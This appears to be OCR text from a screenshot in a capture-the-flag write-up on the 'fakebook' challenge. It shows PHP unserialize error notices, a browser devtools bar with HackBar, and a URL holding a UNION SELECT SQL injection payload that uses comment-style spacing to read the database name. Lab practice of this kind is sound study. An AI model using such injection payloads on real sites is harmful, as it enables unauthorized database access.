 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://b3bc953a-31e8-4423-9bb4-5243dfbb7e12.node3.buuoj.cn/view.php?no=-1/**/union/**/select/**/1,database(),3,4